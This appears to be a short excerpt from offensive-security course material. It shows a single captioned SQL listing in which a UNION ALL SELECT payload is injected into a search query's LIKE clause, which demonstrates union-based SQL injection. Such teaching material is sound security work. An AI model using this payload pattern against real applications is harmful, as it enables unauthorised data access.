 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,5#%" AND MATCH(`content`) AGAINST ('\"offsec\"' IN BOOLEAN MODE)
LIMIT 20 OFFSET 0
Listing 36 - SQL query with injection